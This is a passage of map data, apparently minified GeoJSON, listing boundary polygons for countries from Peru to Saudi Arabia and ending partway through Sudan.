7.729514,8.946844],[-77.353361,8.670505],[-77.474723,8.524286],[-77.242566,7.935278],[-77.431108,7.638061],[-77.753414,7.70984],[-77.881571,7.223771]]]}},{type:"Feature",id:"PER",properties:{name:"Peru"},geometry:{type:"Polygon",coordinates:[[[-69.590424,-17.580012],[-69.858444,-18.092694],[-70.372572,-18.347975],[-71.37525,-17.773799],[-71.462041,-17.363488],[-73.44453,-16.359363],[-75.237883,-15.265683],[-76.009205,-14.649286],[-76.423469,-13.823187],[-76.259242,-13.535039],[-77.106192,-12.222716],[-78.092153,-10.377712],[-79.036953,-8.386568],[-79.44592,-7.930833],[-79.760578,-7.194341],[-80.537482,-6.541668],[-81.249996,-6.136834],[-80.926347,-5.690557],[-81.410943,-4.736765],[-81.09967,-4.036394],[-80.302561,-3.404856],[-80.184015,-3.821162],[-80.469295,-4.059287],[-80.442242,-4.425724],[-80.028908,-4.346091],[-79.624979,-4.454198],[-79.205289,-4.959129],[-78.639897,-4.547784],[-78.450684,-3.873097],[-77.837905,-3.003021],[-76.635394,-2.608678],[-75.544996,-1.56161],[-75.233723,-.911417],[-75.373223,-.152032],[-75.106625,-.057205],[-74.441601,-.53082],[-74.122395,-1.002833],[-73.659504,-1.260491],[-73.070392,-2.308954],[-72.325787,-2.434218],[-71.774761,-2.16979],[-71.413646,-2.342802],[-70.813476,-2.256865],[-70.047709,-2.725156],[-70.692682,-3.742872],[-70.394044,-3.766591],[-69.893635,-4.298187],[-70.794769,-4.251265],[-70.928843,-4.401591],[-71.748406,-4.593983],[-72.891928,-5.274561],[-72.964507,-5.741251],[-73.219711,-6.089189],[-73.120027,-6.629931],[-73.724487,-6.918595],[-73.723401,-7.340999],[-73.987235,-7.52383],[-73.571059,-8.424447],[-73.015383,-9.032833],[-73.226713,-9.462213],[-72.563033,-9.520194],[-72.184891,-10.053598],[-71.302412,-10.079436],[-70.481894,-9.490118],[-70.548686,-11.009147],[-70.093752,-11.123972],[-69.529678,-10.951734],[-68.66508,-12.5613],[-68.88008,-12.899729],[-68.929224,-13.602684],[-68.948887,-14.453639],[-69.339535,-14.953195],[-69.160347,-15.323974],[-69.389764,-15.660129],[-68.959635,-16.500698],[-69.590424,-17.580012]]]}},{type:"Feature",id:"PHL",properties:{name:"Philippines"},geometry:{type:"MultiPolygon",coordinates:[[[[126.376814,8.414706],[126.478513,7.750354],[126.537424,7.189381],[126.196773,6.274294],[125.831421,7.293715],[125.363852,6.786485],[125.683161,6.049657],[125.396512,5.581003],[124.219788,6.161355],[123.93872,6.885136],[124.243662,7.36061],[123.610212,7.833527],[123.296071,7.418876],[122.825506,7.457375],[122.085499,6.899424],[121.919928,7.192119],[122.312359,8.034962],[122.942398,8.316237],[123.487688,8.69301],[123.841154,8.240324],[124.60147,8.514158],[124.764612,8.960409],[125.471391,8.986997],[125.412118,9.760335],[126.222714,9.286074],[126.306637,8.782487],[126.376814,8.414706]]],[[[123.982438,10.278779],[123.623183,9.950091],[123.309921,9.318269],[122.995883,9.022189],[122.380055,9.713361],[122.586089,9.981045],[122.837081,10.261157],[122.947411,10.881868],[123.49885,10.940624],[123.337774,10.267384],[124.077936,11.232726],[123.982438,10.278779]]],[[[118.504581,9.316383],[117.174275,8.3675],[117.664477,9.066889],[118.386914,9.6845],[118.987342,10.376292],[119.511496,11.369668],[119.689677,10.554291],[119.029458,10.003653],[118.504581,9.316383]]],[[[121.883548,11.891755],[122.483821,11.582187],[123.120217,11.58366],[123.100838,11.165934],[122.637714,10.741308],[122.00261,10.441017],[121.967367,10.905691],[122.03837,11.415841],[121.883548,11.891755]]],[[[125.502552,12.162695],[125.783465,11.046122],[125.011884,11.311455],[125.032761,10.975816],[125.277449,10.358722],[124.801819,10.134679],[124.760168,10.837995],[124.459101,10.88993],[124.302522,11.495371],[124.891013,11.415583],[124.87799,11.79419],[124.266762,12.557761],[125.227116,12.535721],[125.502552,12.162695]]],[[[121.527394,13.06959],[121.26219,12.20556],[120.833896,12.704496],[120.323436,13.466413],[121.180128,13.429697],[121.527394,13.06959]]],[[[121.321308,18.504065],[121.937601,18.218552],[122.246006,18.47895],[122.336957,18.224883],[122.174279,17.810283],[122.515654,17.093505],[122.252311,16.262444],[121.662786,15.931018],[121.50507,15.124814],[121.728829,14.328376],[122.258925,14.218202],[122.701276,14.336541],[123.950295,13.782131],[123.855107,13.237771],[124.181289,12.997527],[124.077419,12.536677],[123.298035,13.027526],[122.928652,13.55292],[122.671355,13.185836],[122.03465,13.784482],[121.126385,13.636687],[120.628637,13.857656],[120.679384,14.271016],[120.991819,14.525393],[120.693336,14.756671],[120.564145,14.396279],[120.070429,14.970869],[119.920929,15.406347],[119.883773,16.363704],[120.286488,16.034629],[120.390047,17.599081],[120.715867,18.505227],[121.321308,18.504065]]]]}},{type:"Feature",id:"PNG",properties:{name:"Papua New Guinea"},geometry:{type:"MultiPolygon",coordinates:[[[[155.880026,-6.819997],[155.599991,-6.919991],[155.166994,-6.535931],[154.729192,-5.900828],[154.514114,-5.139118],[154.652504,-5.042431],[154.759991,-5.339984],[155.062918,-5.566792],[155.547746,-6.200655],[156.019965,-6.540014],[155.880026,-6.819997]]],[[[151.982796,-5.478063],[151.459107,-5.56028],[151.30139,-5.840728],[150.754447,-6.083763],[150.241197,-6.317754],[149.709963,-6.316513],[148.890065,-6.02604],[148.318937,-5.747142],[148.401826,-5.437756],[149.298412,-5.583742],[149.845562,-5.505503],[149.99625,-5.026101],[150.139756,-5.001348],[150.236908,-5.53222],[150.807467,-5.455842],[151.089672,-5.113693],[151.647881,-4.757074],[151.537862,-4.167807],[152.136792,-4.14879],[152.338743,-4.312966],[152.318693,-4.867661],[151.982796,-5.478063]]],[[[147.191874,-7.388024],[148.084636,-8.044108],[148.734105,-9.104664],[149.306835,-9.071436],[149.266631,-9.514406],[150.038728,-9.684318],[149.738798,-9.872937],[150.801628,-10.293687],[150.690575,-10.582713],[150.028393,-10.652476],[149.78231,-10.393267],[148.923138,-10.280923],[147.913018,-10.130441],[147.135443,-9.492444],[146.567881,-8.942555],[146.048481,-8.067414],[144.744168,-7.630128],[143.897088,-7.91533],[143.286376,-8.245491],[143.413913,-8.983069],[142.628431,-9.326821],[142.068259,-9.159596],[141.033852,-9.117893],[141.017057,-5.859022],[141.00021,-2.600151],[142.735247,-3.289153],[144.583971,-3.861418],[145.27318,-4.373738],[145.829786,-4.876498],[145.981922,-5.465609],[147.648073,-6.083659],[147.891108,-6.614015],[146.970905,-6.721657],[147.191874,-7.388024]]],[[[153.140038,-4.499983],[152.827292,-4.766427],[152.638673,-4.176127],[152.406026,-3.789743],[151.953237,-3.462062],[151.384279,-3.035422],[150.66205,-2.741486],[150.939965,-2.500002],[151.479984,-2.779985],[151.820015,-2.999972],[152.239989,-3.240009],[152.640017,-3.659983],[153.019994,-3.980015],[153.140038,-4.499983]]]]}},{type:"Feature",id:"POL",properties:{name:"Poland"},geometry:{type:"Polygon",coordinates:[[[15.016996,51.106674],[14.607098,51.745188],[14.685026,52.089947],[14.4376,52.62485],[14.074521,52.981263],[14.353315,53.248171],[14.119686,53.757029],[14.8029,54.050706],[16.363477,54.513159],[17.622832,54.851536],[18.620859,54.682606],[18.696255,54.438719],[19.66064,54.426084],[20.892245,54.312525],[22.731099,54.327537],[23.243987,54.220567],[23.484128,53.912498],[23.527536,53.470122],[23.804935,53.089731],[23.799199,52.691099],[23.199494,52.486977],[23.508002,52.023647],[23.527071,51.578454],[24.029986,50.705407],[23.922757,50.424881],[23.426508,50.308506],[22.51845,49.476774],[22.776419,49.027395],[22.558138,49.085738],[21.607808,49.470107],[20.887955,49.328772],[20.415839,49.431453],[19.825023,49.217125],[19.320713,49.571574],[18.909575,49.435846],[18.853144,49.49623],[18.392914,49.988629],[17.649445,50.049038],[17.554567,50.362146],[16.868769,50.473974],[16.719476,50.215747],[16.176253,50.422607],[16.238627,50.697733],[15.490972,50.78473],[15.016996,51.106674]]]}},{type:"Feature",id:"PRI",properties:{name:"Puerto Rico"},geometry:{type:"Polygon",coordinates:[[[-66.282434,18.514762],[-65.771303,18.426679],[-65.591004,18.228035],[-65.847164,17.975906],[-66.599934,17.981823],[-67.184162,17.946553],[-67.242428,18.37446],[-67.100679,18.520601],[-66.282434,18.514762]]]}},{type:"Feature",id:"PRK",properties:{name:"North Korea"},geometry:{type:"Polygon",coordinates:[[[130.640016,42.395009],[130.780007,42.220007],[130.400031,42.280004],[129.965949,41.941368],[129.667362,41.601104],[129.705189,40.882828],[129.188115,40.661808],[129.0104,40.485436],[128.633368,40.189847],[127.967414,40.025413],[127.533436,39.75685],[127.50212,39.323931],[127.385434,39.213472],[127.783343,39.050898],[128.349716,38.612243],[128.205746,38.370397],[127.780035,38.304536],[127.073309,38.256115],[126.68372,37.804773],[126.237339,37.840378],[126.174759,37.749686],[125.689104,37.94001],[125.568439,37.752089],[125.27533,37.669071],[125.240087,37.857224],[124.981033,37.948821],[124.712161,38.108346],[124.985994,38.548474],[125.221949,38.665857],[125.132859,38.848559],[125.38659,39.387958],[125.321116,39.551385],[124.737482,39.660344],[124.265625,39.928493],[125.079942,40.569824],[126.182045,41.107336],[126.869083,41.816569],[127.343783,41.503152],[128.208433,41.466772],[128.052215,41.994285],[129.596669,42.424982],[129.994267,42.985387],[130.640016,42.395009]]]}},{type:"Feature",id:"PRT",properties:{name:"Portugal"},geometry:{type:"Polygon",coordinates:[[[-9.034818,41.880571],[-8.671946,42.134689],[-8.263857,42.280469],[-8.013175,41.790886],[-7.422513,41.792075],[-7.251309,41.918346],[-6.668606,41.883387],[-6.389088,41.381815],[-6.851127,41.111083],[-6.86402,40.330872],[-7.026413,40.184524],[-7.066592,39.711892],[-7.498632,39.629571],[-7.098037,39.030073],[-7.374092,38.373059],[-7.029281,38.075764],[-7.166508,37.803894],[-7.537105,37.428904],[-7.453726,37.097788],[-7.855613,36.838269],[-8.382816,36.97888],[-8.898857,36.868809],[-8.746101,37.651346],[-8.839998,38.266243],[-9.287464,38.358486],[-9.526571,38.737429],[-9.446989,39.392066],[-9.048305,39.755093],[-8.977353,40.159306],[-8.768684,40.760639],[-8.790853,41.184334],[-8.990789,41.543459],[-9.034818,41.880571]]]}},{type:"Feature",id:"PRY",properties:{name:"Paraguay"},geometry:{type:"Polygon",coordinates:[[[-62.685057,-22.249029],[-62.291179,-21.051635],[-62.265961,-20.513735],[-61.786326,-19.633737],[-60.043565,-19.342747],[-59.115042,-19.356906],[-58.183471,-19.868399],[-58.166392,-20.176701],[-57.870674,-20.732688],[-57.937156,-22.090176],[-56.88151,-22.282154],[-56.473317,-22.0863],[-55.797958,-22.35693],[-55.610683,-22.655619],[-55.517639,-23.571998],[-55.400747,-23.956935],[-55.027902,-24.001274],[-54.652834,-23.839578],[-54.29296,-24.021014],[-54.293476,-24.5708],[-54.428946,-25.162185],[-54.625291,-25.739255],[-54.788795,-26.621786],[-55.695846,-27.387837],[-56.486702,-27.548499],[-57.60976,-27.395899],[-58.618174,-27.123719],[-57.63366,-25.603657],[-57.777217,-25.16234],[-58.807128,-24.771459],[-60.028966,-24.032796],[-60.846565,-23.880713],[-62.685057,-22.249029]]]}},{type:"Feature",id:"QAT",properties:{name:"Qatar"},geometry:{type:"Polygon",coordinates:[[[50.810108,24.754743],[50.743911,25.482424],[51.013352,26.006992],[51.286462,26.114582],[51.589079,25.801113],[51.6067,25.21567],[51.389608,24.627386],[51.112415,24.556331],[50.810108,24.754743]]]}},{type:"Feature",id:"ROU",properties:{name:"Romania"},geometry:{type:"Polygon",coordinates:[[[22.710531,47.882194],[23.142236,48.096341],[23.760958,47.985598],[24.402056,47.981878],[24.866317,47.737526],[25.207743,47.891056],[25.945941,47.987149],[26.19745,48.220881],[26.619337,48.220726],[26.924176,48.123264],[27.233873,47.826771],[27.551166,47.405117],[28.12803,46.810476],[28.160018,46.371563],[28.054443,45.944586],[28.233554,45.488283],[28.679779,45.304031],[29.149725,45.464925],[29.603289,45.293308],[29.626543,45.035391],[29.141612,44.82021],[28.837858,44.913874],[28.558081,43.707462],[27.970107,43.812468],[27.2424,44.175986],[26.065159,43.943494],[25.569272,43.688445],[24.100679,43.741051],[23.332302,43.897011],[22.944832,43.823785],[22.65715,44.234923],[22.474008,44.409228],[22.705726,44.578003],[22.459022,44.702517],[22.145088,44.478422],[21.562023,44.768947],[21.483526,45.18117],[20.874313,45.416375],[20.762175,45.734573],[20.220192,46.127469],[21.021952,46.316088],[21.626515,46.994238],[22.099768,47.672439],[22.710531,47.882194]]]}},{type:"Feature",id:"RUS",properties:{name:"Russia"},geometry:{type:"MultiPolygon",coordinates:[[[[143.648007,50.7476],[144.654148,48.976391],[143.173928,49.306551],[142.558668,47.861575],[143.533492,46.836728],[143.505277,46.137908],[142.747701,46.740765],[142.09203,45.966755],[141.906925,46.805929],[142.018443,47.780133],[141.904445,48.859189],[142.1358,49.615163],[142.179983,50.952342],[141.594076,51.935435],[141.682546,53.301966],[142.606934,53.762145],[142.209749,54.225476],[142.654786,54.365881],[142.914616,53.704578],[143.260848,52.74076],[143.235268,51.75666],[143.648007,50.7476]]],[[[22.731099,54.327537],[20.892245,54.312525],[19.66064,54.426084],[19.888481,54.86616],[21.268449,55.190482],[22.315724,55.015299],[22.757764,54.856574],[22.651052,54.582741],[22.731099,54.327537]]],[[[-175.01425,66.58435],[-174.33983,66.33556],[-174.57182,67.06219],[-171.85731,66.91308],[-169.89958,65.97724],[-170.89107,65.54139],[-172.53025,65.43791],[-172.555,64.46079],[-172.95533,64.25269],[-173.89184,64.2826],[-174.65392,64.63125],[-175.98353,64.92288],[-176.20716,65.35667],[-177.22266,65.52024],[-178.35993,65.39052],[-178.90332,65.74044],[-178.68611,66.11211],[-179.88377,65.87456],[-179.43268,65.40411],[-180,64.979709],[-180,68.963636],[-177.55,68.2],[-174.92825,67.20589],[-175.01425,66.58435]]],[[[180,70.832199],[178.903425,70.78114],[178.7253,71.0988],[180,71.515714],[180,70.832199]]],[[[-178.69378,70.89302],[-180,70.832199],[-180,71.515714],[-179.871875,71.55762],[-179.02433,71.55553],[-177.577945,71.26948],[-177.663575,71.13277],[-178.69378,70.89302]]],[[[143.60385,73.21244],[142.08763,73.20544],[140.038155,73.31692],[139.86312,73.36983],[140.81171,73.76506],[142.06207,73.85758],[143.48283,73.47525],[143.60385,73.21244]]],[[[150.73167,75.08406],[149.575925,74.68892],[147.977465,74.778355],[146.11919,75.17298],[146.358485,75.49682],[148.22223,75.345845],[150.73167,75.08406]]],[[[145.086285,75.562625],[144.3,74.82],[140.61381,74.84768],[138.95544,74.61148],[136.97439,75.26167],[137.51176,75.94917],[138.831075,76.13676],[141.471615,76.09289],[145.086285,75.562625]]],[[[57.535693,70.720464],[56.944979,70.632743],[53.677375,70.762658],[53.412017,71.206662],[51.601895,71.474759],[51.455754,72.014881],[52.478275,72.229442],[52.444169,72.774731],[54.427614,73.627548],[53.50829,73.749814],[55.902459,74.627486],[55.631933,75.081412],[57.868644,75.60939],[61.170044,76.251883],[64.498368,76.439055],[66.210977,76.809782],[68.15706,76.939697],[68.852211,76.544811],[68.180573,76.233642],[64.637326,75.737755],[61.583508,75.260885],[58.477082,74.309056],[56.986786,73.333044],[55.419336,72.371268],[55.622838,71.540595],[57.535693,70.720464]]],[[[106.97013,76.97419],[107.24,76.48],[108.1538,76.72335],[111.07726,76.71],[113.33151,76.22224],[114.13417,75.84764],[113.88539,75.32779],[112.77918,75.03186],[110.15125,74.47673],[109.4,74.18],[110.64,74.04],[112.11919,73.78774],[113.01954,73.97693],[113.52958,73.33505],[113.96881,73.59488],[115.56782,73.75285],[118.77633,73.58772],[119.02,73.12],[123.20066,72.97122],[123.25777,73.73503],[125.38,73.56],[126.97644,73.56549],[128.59126,73.03871],[129.05157,72.39872],[128.46,71.98],[129.71599,71.19304],[131.28858,70.78699],[132.2535,71.8363],[133.85766,71.38642],[135.56193,71.65525],[137.49755,71.34763],[138.23409,71.62803],[139.86983,71.48783],[139.14791,72.41619],[140.46817,72.84941],[149.5,72.2],[150.35118,71.60643],[152.9689,70.84222],[157.00688,71.03141],[158.99779,70.86672],[159.83031,70.45324],[159.70866,69.72198],[160.94053,69.43728],[162.27907,69.64204],[164.05248,69.66823],[165.94037,69.47199],[167.83567,69.58269],[169.57763,68.6938],[170.81688,69.01363],[170.0082,69.65276],[170.45345,70.09703],[173.64391,69.81743],[175.72403,69.87725],[178.6,69.4],[180,68.963636],[180,64.979709],[179.99281,64.97433],[178.7072,64.53493],[177.41128,64.60821],[178.313,64.07593],[178.90825,63.25197],[179.37034,62.98262],[179.48636,62.56894],[179.22825,62.3041],[177.3643,62.5219],[174.56929,61.76915],[173.68013,61.65261],[172.15,60.95],[170.6985,60.33618],[170.33085,59.88177],[168.90046,60.57355],[166.29498,59.78855],[165.84,60.16],[164.87674,59.7316],[163.53929,59.86871],[163.21711,59.21101],[162.01733,58.24328],[162.05297,57.83912],[163.19191,57.61503],[163.05794,56.15924],[162.12958,56.12219],[161.70146,55.28568],[162.11749,54.85514],[160.36877,54.34433],[160.02173,53.20257],[158.53094,52.95868],[158.23118,51.94269],[156.78979,51.01105],[156.42,51.7],[155.99182,53.15895],[155.43366,55.38103],[155.91442,56.76792],[156.75815,57.3647],[156.81035,57.83204],[158.36433,58.05575],[160.15064,59.31477],[161.87204,60.343],[163.66969,61.1409],[164.47355,62.55061],[163.25842,62.46627],[162.65791,61.6425],[160.12148,60.54423],[159.30232,61.77396],[156.72068,61.43442],[154.21806,59.75818],[155.04375,59.14495],[152.81185,58.88385],[151.26573,58.78089],[151.33815,59.50396],[149.78371,59.65573],[148.54481,59.16448],[145.48722,59.33637],[142.19782,59.03998],[138.95848,57.08805],[135.12619,54.72959],[136.70171,54.60355],[137.19342,53.97732],[138.1647,53.75501],[138.80463,54.25455],[139.90151,54.18968],[141.34531,53.08957],[141.37923,52.23877],[140.59742,51.23967],[140.51308,50.04553],[140.06193,48.44671],[138.55472,46.99965],[138.21971,46.30795],[136.86232,45.1435],[135.51535,43.989],[134.86939,43.39821],[133.53687,42.81147],[132.90627,42.79849],[132.27807,43.28456],[130.93587,42.55274],[130.78,42.22],[130.64,42.395],[130.633866,42.903015],[131.144688,42.92999],[131.288555,44.11152],[131.02519,44.96796],[131.883454,45.321162],[133.09712,45.14409],[133.769644,46.116927],[134.11235,47.21248],[134.50081,47.57845],[135.026311,48.47823],[133.373596,48.183442],[132.50669,47.78896],[130.98726,47.79013],[130.582293,48.729687],[129.397818,49.4406],[127.6574,49.76027],[127.287456,50.739797],[126.939157,51.353894],[126.564399,51.784255],[125.946349,52.792799],[125.068211,53.161045],[123.57147,53.4588],[122.245748,53.431726],[121.003085,53.251401],[120.177089,52.753886],[120.725789,52.516226],[120.7382,51.96411],[120.18208,51.64355],[119.27939,50.58292],[119.288461,50.142883],[117.879244,49.510983],[116.678801,49.888531],[115.485695,49.805177],[114.96211,50.140247],[114.362456,50.248303],[112.89774,49.543565],[111.581231,49.377968],[110.662011,49.130128],[109.402449,49.292961],[108.475167,49.282548],[107.868176,49.793705],[106.888804,50.274296],[105.886591,50.406019],[104.62158,50.27532],[103.676545,50.089966],[102.25589,50.51056],[102.06521,51.25991],[100.88948,51.516856],[99.981732,51.634006],[98.861491,52.047366],[97.82574,51.010995],[98.231762,50.422401],[97.25976,49.72605],[95.81402,49.97746],[94.815949,50.013433],[94.147566,50.480537],[93.10421,50.49529],[92.234712,50.802171],[90.713667,50.331812],[88.805567,49.470521],[87.751264,49.297198],[87.35997,49.214981],[86.829357,49.826675],[85.54127,49.692859],[85.11556,50.117303],[84.416377,50.3114],[83.935115,50.889246],[83.383004,51.069183],[81.945986,50.812196],[80.568447,51.388336],[80.03556,50.864751],[77.800916,53.404415],[76.525179,54.177003],[76.8911,54.490524],[74.38482,53.54685],[73.425679,53.48981],[73.508516,54.035617],[72.22415,54.376655],[71.180131,54.133285],[70.865267,55.169734],[69.068167,55.38525],[68.1691,54.970392],[65.66687,54.60125],[65.178534,54.354228],[61.4366,54.00625],[60.978066,53.664993],[61.699986,52.979996],[60.739993,52.719986],[60.927269,52.447548],[59.967534,51.96042],[61.588003,51.272659],[61.337424,50.79907],[59.932807,50.842194],[59.642282,50.545442],[58.36332,51.06364],[56.77798,51.04355],[55.71694,50.62171],[54.532878,51.02624],[52.328724,51.718652],[50.766648,51.692762],[48.702382,50.605128],[48.577841,49.87476],[47.54948,50.454698],[46.751596,49.356006],[47.043672,49.152039],[46.466446,48.394152],[47.31524,47.71585],[48.05725,47.74377],[48.694734,47.075628],[48.59325,46.56104],[49.10116,46.39933],[48.64541,45.80629],[47.67591,45.64149],[46.68201,44.6092],[47.59094,43.66016],[47.49252,42.98658],[48.58437,41.80888],[47.987283,41.405819],[47.815666,41.151416],[47.373315,41.219732],[46.686071,41.827137],[46.404951,41.860675],[45.7764,42.09244],[45.470279,42.502781],[44.537623,42.711993],[43.93121,42.55496],[43.75599,42.74083],[42.3944,43.2203],[40.92219,43.38215],[40.076965,43.553104],[39.955009,43.434998],[38.68,44.28],[37.53912,44.65721],[37.276611328125,44.972570682240644],[36.7822265625,45.10454630976873],[36.243896484375,45.05024026979463],[35.89233398437499,45.01141864227728],[35.57373046875,45.1278045274732],[35.101318359375,44.8324999934906],[34.453125,44.72332018895825],[34.046630859375,44.44162421758805],[33.71704101562499,44.39454219215587],[33.37646484375,44.56699093657141],[33.59619140624999,44.98811302615805],[33.42041015625,45.18978009667531],[33.134765625,45.205263456162385],[32.98095703125,45.359865333959746],[32.640380859375,45.298075138707965],[32.4755859375,45.398449976304086],[32.794189453125,45.598665689820656],[33.607177734375,45.89000815866182],[33.64013671875,46.2102496001872],[34.1455078125,46.08847179577592],[34.91455078125,45.775186183521036],[35.40893554687499,45.29034662473615],[36.0791015625,45.46783598133375],[36.32080078125,45.460130637921004],[36.573486328125,45.44471679159555],[37.40317,45.40451],[38.23295,46.24087],[37.67372,46.63657],[39.14767,47.04475],[39.1212,47.26336],[38.223538,47.10219],[38.255112,47.5464],[38.77057,47.82562],[39.738278,47.898937],[39.89562,48.23241],[39.67465,48.78382],[40.080789,49.30743],[40.06904,49.60105],[38.594988,49.926462],[38.010631,49.915662],[37.39346,50.383953],[36.626168,50.225591],[35.356116,50.577197],[35.37791,50.77394],[35.022183,51.207572],[34.224816,51.255993],[34.141978,51.566413],[34.391731,51.768882],[33.7527,52.335075],[32.715761,52.238465],[32.412058,52.288695],[32.15944,52.06125],[31.78597,52.10168],[31.540018,52.742052],[31.305201,53.073996],[31.49764,53.16743],[32.304519,53.132726],[32.693643,53.351421],[32.405599,53.618045],[31.731273,53.794029],[31.791424,53.974639],[31.384472,54.157056],[30.757534,54.811771],[30.971836,55.081548],[30.873909,55.550976],[29.896294,55.789463],[29.371572,55.670091],[29.229513,55.918344],[28.176709,56.16913],[27.855282,56.759326],[27.770016,57.244258],[27.288185,57.474528],[27.716686,57.791899],[27.42015,58.72457],[28.131699,59.300825],[27.98112,59.47537],[29.1177,60.02805],[28.07,60.50352],[30.211107,61.780028],[31.139991,62.357693],[31.516092,62.867687],[30.035872,63.552814],[30.444685,64.204453],[29.54443,64.948672],[30.21765,65.80598],[29.054589,66.944286],[29.977426,67.698297],[28.445944,68.364613],[28.59193,69.064777],[29.39955,69.15692],[31.10108,69.55811],[32.13272,69.90595],[33.77547,69.30142],[36.51396,69.06342],[40.29234,67.9324],[41.05987,67.45713],[41.12595,66.79158],[40.01583,66.26618],[38.38295,65.99953],[33.91871,66.75961],[33.18444,66.63253],[34.81477,65.90015],[34.878574,65.436213],[34.94391,64.41437],[36.23129,64.10945],[37.01273,63.84983],[37.14197,64.33471],[36.539579,64.76446],[37.17604,65.14322],[39.59345,64.52079],[40.4356,64.76446],[39.7626,65.49682],[42.09309,66.47623],[43.01604,66.41858],[43.94975,66.06908],[44.53226,66.75634],[43.69839,67.35245],[44.18795,67.95051],[43.45282,68.57079],[46.25,68.25],[46.82134,67.68997],[45.55517,67.56652],[45.56202,67.01005],[46.34915,66.66767],[47.89416,66.88455],[48.13876,67.52238],[50.22766,67.99867],[53.71743,68.85738],[54.47171,68.80815],[53.48582,68.20131],[54.72628,68.09702],[55.44268,68.43866],[57.31702,68.46628],[58.802,68.88082],[59.94142,68.27844],[61.07784,68.94069],[60.03,69.52],[60.55,69.85],[63.504,69.54739],[64.888115,69.234835],[68.51216,68.09233],[69.18068,68.61563],[68.16444,69.14436],[68.13522,69.35649],[66.93008,69.45461],[67.25976,69.92873],[66.72492,70.70889],[66.69466,71.02897],[68.54006,71.9345],[69.19636,72.84336],[69.94,73.04],[72.58754,72.77629],[72.79603,72.22006],[71.84811,71.40898],[72.47011,71.09019],[72.79188,70.39114],[72.5647,69.02085],[73.66787,68.4079],[73.2387,67.7404],[71.28,66.32],[72.42301,66.17267],[72.82077,66.53267],[73.92099,66.78946],[74.18651,67.28429],[75.052,67.76047],[74.46926,68.32899],[74.93584,68.98918],[73.84236,69.07146],[73.60187,69.62763],[74.3998,70.63175],[73.1011,71.44717],[74.89082,72.12119],[74.65926,72.83227],[75.15801,72.85497],[75.68351,72.30056],[75.28898,71.33556],[76.35911,71.15287],[75.90313,71.87401],[77.57665,72.26717],[79.65202,72.32011],[81.5,71.75],[80.61071,72.58285],[80.51109,73.6482],[82.25,73.85],[84.65526,73.80591],[86.8223,73.93688],[86.00956,74.45967],[87.16682,75.11643],[88.31571,75.14393],[90.26,75.64],[92.90058,75.77333],[93.23421,76.0472],[95.86,76.14],[96.67821,75.91548],[98.92254,76.44689],[100.75967,76.43028],[101.03532,76.86189],[101.99084,77.28754],[104.3516,77.69792],[106.06664,77.37389],[104.705,77.1274],[106.97013,76.97419]]],[[[105.07547,78.30689],[99.43814,77.921],[101.2649,79.23399],[102.08635,79.34641],[102.837815,79.28129],[105.37243,78.71334],[105.07547,78.30689]]],[[[51.136187,80.54728],[49.793685,80.415428],[48.894411,80.339567],[48.754937,80.175468],[47.586119,80.010181],[46.502826,80.247247],[47.072455,80.559424],[44.846958,80.58981],[46.799139,80.771918],[48.318477,80.78401],[48.522806,80.514569],[49.09719,80.753986],[50.039768,80.918885],[51.522933,80.699726],[51.136187,80.54728]]],[[[99.93976,78.88094],[97.75794,78.7562],[94.97259,79.044745],[93.31288,79.4265],[92.5454,80.14379],[91.18107,80.34146],[93.77766,81.0246],[95.940895,81.2504],[97.88385,80.746975],[100.186655,79.780135],[99.93976,78.88094]]]]}},{type:"Feature",id:"RWA",properties:{name:"Rwanda"},geometry:{type:"Polygon",coordinates:[[[30.419105,-1.134659],[30.816135,-1.698914],[30.758309,-2.28725],[30.469696,-2.413858],[29.938359,-2.348487],[29.632176,-2.917858],[29.024926,-2.839258],[29.117479,-2.292211],[29.254835,-2.21511],[29.291887,-1.620056],[29.579466,-1.341313],[29.821519,-1.443322],[30.419105,-1.134659]]]}},{type:"Feature",id:"ESH",properties:{name:"Western Sahara"},geometry:{type:"Polygon",coordinates:[[[-8.794884,27.120696],[-8.817828,27.656426],[-8.66559,27.656426],[-8.665124,27.589479],[-8.6844,27.395744],[-8.687294,25.881056],[-11.969419,25.933353],[-11.937224,23.374594],[-12.874222,23.284832],[-13.118754,22.77122],[-12.929102,21.327071],[-16.845194,21.333323],[-17.063423,20.999752],[-17.020428,21.42231],[-17.002962,21.420734],[-14.750955,21.5006],[-14.630833,21.86094],[-14.221168,22.310163],[-13.89111,23.691009],[-12.500963,24.770116],[-12.030759,26.030866],[-11.71822,26.104092],[-11.392555,26.883424],[-10.551263,26.990808],[-10.189424,26.860945],[-9.735343,26.860945],[-9.413037,27.088476],[-8.794884,27.120696]]]}},{type:"Feature",id:"SAU",properties:{name:"Saudi Arabia"},geometry:{type:"Polygon",coordinates:[[[42.779332,16.347891],[42.649573,16.774635],[42.347989,17.075806],[42.270888,17.474722],[41.754382,17.833046],[41.221391,18.6716],[40.939341,19.486485],[40.247652,20.174635],[39.801685,20.338862],[39.139399,21.291905],[39.023696,21.986875],[39.066329,22.579656],[38.492772,23.688451],[38.02386,24.078686],[37.483635,24.285495],[37.154818,24.858483],[37.209491,25.084542],[36.931627,25.602959],[36.639604,25.826228],[36.249137,26.570136],[35.640182,27.37652],[35.130187,28.063352],[34.632336,28.058546],[34.787779,28.607427],[34.83222,28.957483],[34.956037,29.356555],[36.068941,29.197495],[36.501214,29.505254],[36.740528,29.865283],[37.503582,30.003776],[37.66812,30.338665],[37.998849,30.5085],[37.002166,31.508413],[39.004886,32.010217],[39.195468,32.161009],[40.399994,31.889992],[41.889981,31.190009],[44.709499,29.178891],[46.568713,29.099025],[47.459822,29.002519],[47.708851,28.526063],[48.416094,28.552004],[48.807595,27.689628],[49.299554,27.461218],[49.470914,27.109999],[50.152422,26.689663],[50.212935,26.277027],[50.113303,25.943972],[50.239859,25.60805],[50.527387,25.327808],[50.660557,24.999896],[50.810108,24.754743],[51.112415,24.556331],[51.389608,24.627386],[51.579519,24.245497],[51.617708,24.014219],[52.000733,23.001154],[55.006803,22.496948],[55.208341,22.70833],[55.666659,22.000001],[54.999982,19.999994],[52.00001,19.000003],[49.116672,18.616668],[48.183344,18.166669],[47.466695,17.116682],[47.000005,16.949999],[46.749994,17.283338],[46.366659,17.233315],[45.399999,17.333335],[45.216651,17.433329],[44.062613,17.410359],[43.791519,17.319977],[43.380794,17.579987],[43.115798,17.08844],[43.218375,16.66689],[42.779332,16.347891]]]}},{type:"Feature",id:"SDN",properties:{name:"Sudan"},geometry:{type:"Polygon",coordinates:[[[33.963393,9.464285],[33.824963,9.484061],[33.842131,9.981915],[33.721959,10.325262],[33.206938,10.720112],[33.086766,11.441141],[33.206938,12.179338],[32.743419,12.248008],[32.67475,12.024832],[32.073892,11.97333],[32.314235,11.681484],[32.400072,11.080626],[31.850716,10.